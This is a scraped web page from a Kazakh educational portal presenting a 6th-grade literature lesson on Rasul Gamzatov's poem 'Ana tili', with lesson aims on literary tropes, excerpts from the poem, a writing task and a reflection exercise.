

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zharar.com/kz/qmzh/qazaq_adebiet/44606-ramzatov-ana-tili-lei-aza-debieti-6-synyp-prezentacija.html
body_size: 19146
content:
<!DOCTYPE html>
<html lang="kk">
<head>
	<meta charset="utf-8">
<title>Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, презентация. - k</title>
<meta name="description" content="ІV бөлім: Тәуелсіздік - қасиет тұнған ұлы ұғым  Р.Ғамзатов &laquo;Ана тілі&raquo; өлеңі Сабақ мақсаты Шығармадағы көркем ауыстыруларды (троптарды: метафора">
<meta name="keywords" content="">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="author" content="www.zharar.com"> 
<meta name="robots" content="all" /> 
<meta name="generator" content="ZHARAR (https://www.ZHARAR.com)" />
<meta property="og:site_name" content="Қазақша портал ZHARAR">
<meta property="og:type" content="article">
<meta property="og:title" content="Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, презентация.">
<meta property="og:url" content="https://www.zharar.com/kz/qmzh/qazaq_adebiet/44606-ramzatov-ana-tili-lei-aza-debieti-6-synyp-prezentacija.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://www.zharar.com/index.php?do=opensearch" title="Қазақша портал ZHARAR">


<link rel="canonical" href="https://www.zharar.com/kz/qmzh/qazaq_adebiet/44606-ramzatov-ana-tili-lei-aza-debieti-6-synyp-prezentacija.html">
    <meta name="HandheldFriendly" content="true">
   <meta name="viewport" content="initial-scale=1.0, maximum-scale=5, width=device-width"> 
    <meta http-equiv="Cache-control" content="no-transform" /> 
 <meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
	<link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#9bc520">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#9bc520"> 
    
    <meta name="daopush-site-verification" content="a4748d6d70381defc3d3b9b021f734b091593003">

<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/green2021/css/styles2.css&amp;9" />
        
    <style>
   body {
       width: 100%;
    background:   url(/image/ignore/456.png); /* Цвет фона и путь к файлу */
     background-attachment: fixed;
       
   }
  </style>
    
    
 	<link rel="stylesheet" href="/engine/modules/slidingadvert/site/site.css" type="text/css" />
	<script type="text/javascript">
	var COMMENTXFIELDS_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/zharar_control.php?mod=commentxfields","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/commentxfields\/site\/ajax.php","USER_HASH":"4bd0064a1218fdb491892180167c3a5fb36f06ec","IN_ADMINPANEL":false,"EXT-gallery-images_count_limit":"15","EXT-gallery-filesize_limit":"0","EXT-gallery-preview_image_width":"100","EXT-gallery-preview_image_height":"100","EXT-gallery-allowed_extensions":[],"CFG_FILEPATH":"\/data\/config.commentxfields.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=23&action=checknewmodule","XFIELDSDATA_NAME":"cmxfieldsdata","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"TYPE_TEXT":"text","TYPE_IMAGE_GALLERY":"image_gallery","TYPE_YOUTUBE":"youtube","ADMIN_CMXFIELDS_CONTAINER_PREFIX":"cmxfields_container_"}');
	</script>
</head>
   
<body>
	<div class="page">
	 	<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						
                        
                        <!-- Логотип --> 
						<a class="logotype" href="/" title="ZHARAR">
							                           <br> <img height="60%" width="75%" src="/image/logom.png" alt="Басты бет">
						</a> 
						<!-- / Логотип -->
						
						 
                       
                        
                        
                        
                        
						 <a class="logotype" href="#addcomment" title="Пікір қалдыуру">
							                           <img src="/image/addcommentmobile.webp" height="85%" width="60%" alt="пікір қосу">     
						</a> 
                        
						 
                        
					</header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->

     
 
    
    	 <style>
     .search {
	/* устанавливаем необходимую ширину формы в зависимости от дизайна
	** форма без проблем растягивается */
	width: 99%;

	/* кнопку отправки будем позиционировать абсолютно,
	** поэтому необходимо это свойство */
	position: relative;
}

.search input {
	/* отключаем бордюры у инпутов */
	border: none;
}

/* стили для поля ввода */
.search .input {
	/* растягиваем поле ввода на всю ширину формы */
	width: 100%;

	/* за счет верхнего (8px) и нижнего (9px) внутренних отступов
	** регулируем высоту формы
	** внутренний отступ справа (37px) делаем больше левого,
	** т.к. там будет размещена кнопка отправки	*/
	padding: 8px 37px 9px 15px;

	/* чтобы ширина поля ввода (100%) включала в себя внутренние отступы */
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	/* добавляем внутренние тени */
	box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3);

	/* закругляем углы */
	border-radius: 20px;

	background: #EEE;
	font: 13px Tahoma, Arial, sans-serif;
	color: #555;
	outline: none;
}

/* меняем оформление поля ввода при фокусе */
.search .input:focus {
	box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);
	background: #E8E8E8;
	color: #333;
}

/* оформляем кнопку отправки */
.search .submit {
	/* позиционируем кнопку абсолютно от правого края формы */
	position: absolute;
	top: 0;
	right: 0;

	width: 37px;

	/* растягиваем кнопку на всю высоту формы */
	height: 100%;

	cursor: pointer;
	background: url(https://lh4.googleusercontent.com/-b-5aBxcxarY/UAfFW9lVyjI/AAAAAAAABUg/gQtEXuPuIds/s13/go.png) 50% no-repeat;

	/* добавляем прозрачность кнопке отправки */
	opacity: 0.5;
}

/* при наведении курсора меняем прозрачность кнопки отправки */
.search .submit:hover {
	opacity: 0.8;
}

/* данное свойство необходимо для того, чтобы в браузерах
** Chrome и Safari можно было стилизовать инпуты */
input[type="search"] {
	-webkit-appearance: none;
}
     </style>
	<!-- / Поиск -->
    
	<nav class="menu">
        <a href="/" title="Главная">Басты бет</a>
                         <a href="/about.html">Сайт туралы</a> 
        <a href="/faq.html">FAQ нұсқаулық</a> 
		<a href="/index.php?do=feedback" title="Контакты">Байланыс</a>
		<a href="/rules.html" title="Правила">Ереже</a>
                 <a href="/sitemap.html">Сайт картасы</a> 
         
       
		 
        
       
	</nav>
    
    
</div>
					</div>
				</div>
				<!-- / Левая колонка -->
				<div class="body_right">
				
					<div id="mainside" class="structure">
						<div class="str_left">
                            
							
                            
							
							 
				<section id="content">
                                           
			 

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
                    
                 
                    
            
                   
							<div id='dle-content'> <article class="block story fullstory">
   
	<h1 class="h2 title"> Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, презентация. </h1>
    
	
    
	
	<div class="text">
       
			 
       
         
      
        
      
        	
       
             
   
        <br> 
            
          <div class="iframe-container"><iframe width="700" height="700"  class="worddoc" data-src='https://view.officeapps.live.com/op/embed.aspx?src=https://www.zharar.com/uploads/files/2023-01/1674507946_aza-debieti_6-synyp_4-tarau_2-saba_prezentacija_1-nsa-1.pptx'></iframe></div>
        <div class="readall"><p><span style="font-weight:bold;"></span></p><span style="font-weight:bold;"></span></p><span style="font-weight:bold;"></span></p><span style="font-weight:bold;"></span></p><span style="font-weight:bold;"></span></p><span style="font-weight:bold;"></span></p><span style="font-weight:bold;"></span></p><span style="">ІV бөлім: Тәуелсіздік - қасиет тұнған ұлы ұғым </span><span style=""></span></p><span style=""></span></p><p><span style=""> </span><p><span style="">Р.Ғамзатов «Ана тілі» өлеңі </span><p><p><span style="font-weight:bold;">Саба</span><span style="font-weight:bold;">қ мақсаты</span><p><span style=""> </span><span style="">Шығармадағы көркем ауыстыруларды (троптарды: метафора, кейіптеу, метонимия, гипербола, литота, аллегория, антитеза, градация, арнау) анықтау</span><p><p><span style="font-weight:bold;">Шашыраған сөздердің қай көркемдегіш құрал түріне жататынын </span><span style="font-weight:bold;">анықта</span><p><span style=""> </span><span style=""> </span><p><p><span style="">қара жер </span><p><p><span style="">кең аңғар</span><p><p><span style="">Асау өзен</span><p><p><span style="">Бұғылар кеп ыңырсыйды бір жақта</span><p><p><span style="">Тек қырандар шаңқылдайды шың жақта</span><p><span style=""> </span><span style=""> </span><span style=""> </span><span style=""> </span><p><span style="">Асау өзен арқырайды</span><p><p><span style="font-weight:bold;"> </span><span style="font-weight:bold;">Кестені </span><span style="font-weight:bold;">толтыр</span><p><span style="font-weight:bold;">2- тапсырма </span><p><span style=""> </span><span style="">«Егер тілім ертең болса құрымак </span></p><span style="">Мен дайынмын өтуге де бүгін-ақ», - деген Расул Ғамзатовтың пікірін дамыта отырып, ойыңды </span><span style="font-style:italic;">көркем ауыстыруларды қолдана</span><span style=""> отырып жаз.</span><p><span style="font-weight:bold;">[base64]</span><p><span style="font-weight:bold;">Рефлексия «БАҒДАРШАМ</span><span style="font-weight:bold;">»</span><p><span style="">    </span><span style="">Оқушыларға үш түсті белгілер</span><span style=""> </span><span style="">беріледі</span><span style="">. </span><p><span style="">    </span><span style="">Қызыл түс </span><span style="">– «Мен </span><span style="">тапсырманы</span><span style=""> </span><span style="">орындай</span><span style=""> </span><span style="">алмадым</span><span style="">, </span><span style="">көңіл</span><span style="">–</span><span style="">күйім жоқ</span><span style="">.»</span><p><span style="">    Сары </span><span style="">түс </span><span style="">- </span><span style=""> “Көңіл</span><span style="">-</span><span style="">күйім жақсы, сыныптастарымның көмегімен тапсырманы орындадым.”</span><span style=""> </span><p><span style="">    </span><span style="">Жасыл</span><span style=""> </span><span style="">түс </span><span style="">– «Мен </span><span style="">бәрін жақсы орындадым</span><span style=""> </span><span style="">деп</span><span style=""> </span><span style="">ойлаймын</span><span style="">: </span><span style="">менің көңіл</span><span style="">–</span><span style="">күйім тамаша</span><span style="">.»</span><p></div>
         
         
              
              
 
                           
        
         <a id="zhukteu"></a>
        
        
          
         [attachment=27971:aza-debieti_6-synyp_4-tarau_2-saba_prezentacija_1-nsa-1.pptx] 
         

        
         
        
         <br> 
     <b>Әлеуметтік желілерде бөлісіңіз:</b>
       <br>   
  
     <a target="_blank" href="/ggoo/?https://www.facebook.com/sharer.php?src=sp&u=https://www.zharar.com/kz/qmzh/qazaq_adebiet/44606-ramzatov-ana-tili-lei-aza-debieti-6-synyp-prezentacija.html&title=Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, презентация.&utm_source=share">Facebook</a> | <a target="_blank" href="/ggoo/?https://vk.com/share.php?url=https://www.zharar.com/kz/qmzh/qazaq_adebiet/44606-ramzatov-ana-tili-lei-aza-debieti-6-synyp-prezentacija.html&title=Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, презентация.&utm_source=share">VK</a> | <a target="_blank" href="/ggoo/?https://api.whatsapp.com/send?text=Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, презентация. https://www.zharar.com/kz/qmzh/qazaq_adebiet/44606-ramzatov-ana-tili-lei-aza-debieti-6-synyp-prezentacija.html&utm_source=share">WhatsApp</a> | <a target="_blank" href="/ggoo/?https://t.me/share/url?url=https://www.zharar.com/kz/qmzh/qazaq_adebiet/44606-ramzatov-ana-tili-lei-aza-debieti-6-synyp-prezentacija.html&text=Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, презентация.&utm_source=share">Telegram</a> | <a target="_blank" href="/ggoo/?https://twitter.com/intent/tweet?text=Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, презентация.&url=https://www.zharar.com/kz/qmzh/qazaq_adebiet/44606-ramzatov-ana-tili-lei-aza-debieti-6-synyp-prezentacija.html&utm_source=share">Twitter</a> 
  
        <br>  <br> 
        
       
        
 
 	  <b>Қарап көріңіз 👇</b>
	  <div class="related-news-wrap">
            <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/qazaq_adebiet/44587-ramzatov-ana-tili-lei-aza-debieti-6-synyp-prezentacija.html" title="Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, презентация.">	<b>Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, презентация.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/qazaq_adebiet/44587-ramzatov-ana-tili-lei-aza-debieti-6-synyp-prezentacija.html" title="Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, презентация." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/qazaq_adebiet/44603-ramzatov-ana-tili-lei-aza-debieti-6-synyp-prezentacija.html" title="Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, презентация.">	<b>Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, презентация.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/qazaq_adebiet/44603-ramzatov-ana-tili-lei-aza-debieti-6-synyp-prezentacija.html" title="Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, презентация." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/qazaq_adebiet/44662-ramzatov-ana-tili-lei-aza-debieti-6-synyp-prezentacija.html" title="Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, презентация.">	<b>Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, презентация.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/qazaq_adebiet/44662-ramzatov-ana-tili-lei-aza-debieti-6-synyp-prezentacija.html" title="Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, презентация." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/qazaq_adebiet/44586-ramzatov-ana-tili-lei-aza-debieti-6-synyp-saba-zhospary.html" title="Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, сабақ жоспары.">	<b>Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, сабақ жоспары.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/qazaq_adebiet/44586-ramzatov-ana-tili-lei-aza-debieti-6-synyp-saba-zhospary.html" title="Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, сабақ жоспары." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/qazaq_adebiet/44604-ramzatov-ana-tili-lei-aza-debieti-6-synyp-nsauly.html" title="Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, нұсқаулық.">	<b>Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, нұсқаулық.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/qazaq_adebiet/44604-ramzatov-ana-tili-lei-aza-debieti-6-synyp-nsauly.html" title="Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, нұсқаулық." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/qazaq_adebiet/44608-ramzatov-ana-tili-lei-aza-debieti-6-synyp-nsauly.html" title="Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, нұсқаулық.">	<b>Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, нұсқаулық.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/qazaq_adebiet/44608-ramzatov-ana-tili-lei-aza-debieti-6-synyp-nsauly.html" title="Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, нұсқаулық." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/qazaq_adebiet/44664-ramzatov-ana-tili-lei-aza-debieti-6-synyp-nsauly.html" title="Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, нұсқаулық.">	<b>Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, нұсқаулық.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/qazaq_adebiet/44664-ramzatov-ana-tili-lei-aza-debieti-6-synyp-nsauly.html" title="Р.Ғамзатов «Ана тілі» өлеңі. Қазақ әдебиеті, 6 сынып, нұсқаулық." class="pull-right">ᐈ</a>
</div>  
            
		</div>
	 
 

    </div>

    	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://www.zharar.com/kz/">kz </a>  | <a href="https://www.zharar.com/kz/qmzh/">ҰМЖ, ОМЖ, ҚМЖ - Ұзақ, орта, қысқа мерзімді жоспар</a>  | <a href="https://www.zharar.com/kz/qmzh/qazaq_adebiet/">Қазақ әдебиеті</a>
	</div>
    <div class="story_tools ignore-select">
		 <time class="date grey" datetime="24-01-2023"> 24.01.2023 </time>
		<ul class="meta grey">
			<li class="meta_author" title="Автор" alt="автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg>Автор: <a onclick="ShowProfile('Zharar_4', 'https://www.zharar.com/user/Zharar_4/', '0'); return false;" href="https://www.zharar.com/user/Zharar_4/">Zharar_4</a>
			</li>
            <li class="meta_views" title="Қаралым: 9"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>9</li>
			   </ul>
        
        
	</div>
     
    <br>
  

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
    
      <br>
    <b>Пайдалы сілтемелер:</b>
    
     <!--br>» <a target="_blank" href="/ggoo/?https://freedombank.onelink.me/WNLd/z11ppr6q">Freedom қосымшасын жүктеп +1000₸ алыңыз! </a> 
     <br>» <a target="_blank" href="/ggoo/?https://www.binance.com/referral/earn-together/refer-in-hotsummer/claim?hl=ru&ref=GRO_20338_D0H5K">Жүлдеңізді алу үшін <b>Binance</b>-ке тіркеліңіз! </a>
     <br>» <a target="_blank" href="/ggoo/?https://www.bybit.com/invite?ref=YNNM3O"><b>Bybit</b> қосымшасын жүктеп бонус алыңыз! </a-->
      	<br>» <a href="https://www.zharar.com/kz/tilek/7344-tugan.html" title="Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек">	Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек	        </a>  	<br>» <a href="https://www.zharar.com/kz/olen/5684-zhukteu.html" title="Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу">	Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу	        </a>  	<br>» <a href="https://www.zharar.com/kz/bata/128-dastarhan.html" title="Дастархан батасы: дастарханға бата беру, ас қайыру">	Дастархан батасы: дастарханға бата беру, ас қайыру	        </a>  
</article>
 
   

<div class="comments ignore-select">
    <form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcomment" class="block">
	<b>Пікір жазу</b>
	<div class="box_in">
		<ul class="ui-form">
		
			<li class="form-group combo">
				<div class="combo_field"><input placeholder="Есіміңіз..." type="text" name="name" id="name" class="wide" required></div>
				 </li>
		
			<li id="comment-editor"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></li> 

			<input type="text" name="commentxfields[youtube]" id="commentxfields[youtube]" class="cmx_input commentxfields_formcontrol_youtube" placeholder="Youtube-тан сілтеме қосыңыз" title="" value="" />	
            <input type="file" multiple accept="image/*" style="display:none" data-commentxfields-type="image_gallery" data-commentxfields-name="gallery" data-commentxfields-suffix="" autocomplete="off">

<button type="button"   onclick="return COMMENTXFIELDS.IMAGE_GALLERY.addFileBtnClick($(this));"><b>Сурет қосу</b></button>
<span id="commentxfields_inputs_store_gallery" style="display:none"></span>

	<div id="commentxfields_primary_preview_gallery" class="cmx_image_gallery_preview_wrapper"></div>

			
		
		 
		</ul>
		<div class="form_submit">
		 
			<button class="btn" type="submit" name="submit"><b>Пікір қалдыру</b></button>
		</div>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="44606"><input type="hidden" name="user_hash" value="4bd0064a1218fdb491892180167c3a5fb36f06ec"></form>
	
	
	<div style="padding-left:45px;padding-right:45px;">
		
<div id="dle-ajax-comments"></div>

	</div>
	
    <hr>
         
 
</div></div>
                               
                            </section>
				 
							
						</div>
						<aside class="str_right" id="rightside">
    
   
    
        <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Мақал-мәтелдер				</a>
			</li>			 
		</ul>
             	<div id="sht-widget-item-124779" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124779" title="Толық нұсқасын қарау">
				    <font color="black">			  Бүкіл затты ұмытсаңдаЖелтоқсанның батырларын ұмытпа  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124553" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124553" title="Толық нұсқасын қарау">
				    <font color="black">			  Өзім білем - өрге апармас!  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124524" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124524" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің беделі – шәкіртінің жетістігімен өлшенеді.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124523" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124523" title="Толық нұсқасын қарау">
				    <font color="black">			  Тер төккен бапкер – елге абырой әкеледі.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124522" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124522" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің кеңесі – жеңіске апарар жол.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
	
            
 		</div>
    
            <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Нақыл сөздер
				</a>
			</li>			 
		</ul>		 
         	<div id="sht-widget-item-125184" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125184" title="Толық нұсқасын қарау">
				    <font color="black">			  ​ ​ Адамға ұнауды ғана көздесең,​ ешқашан ұнамайсың,​ ​ ​ ​..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125183" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125183" title="Толық нұсқасын қарау">
				    <font color="black">			   ​​ ​​ ​ ​ Соңғы кездері адамдар бір-бірлерін себепсіз жақсы..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125182" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125182" title="Толық нұсқасын қарау">
				    <font color="black">			  Сөз тасыма, ұстазыңды үйге жамандап келме! Достарыңның..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125181" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125181" title="Толық нұсқасын қарау">
				    <font color="black">			  Ұстазыңды құрметте, оның алдында өзіңді барынша әдепті ұста!..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125180" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125180" title="Толық нұсқасын қарау">
				    <font color="black">			  Мұғалімге білім мәселесінде сұрақ қоюдан ұялма, түсінбегеніңді..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
	
  <br>
    <a class="button15" href="/index.php?do=shorttexts&action=authors">Барлық авторлар </a>           
 		</div>
    
    
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Өлеңдер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125246" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125246" title="Толық нұсқасын қарау">
				    <font color="black">			 Қарлығаштың ұясы  </font></a>
			
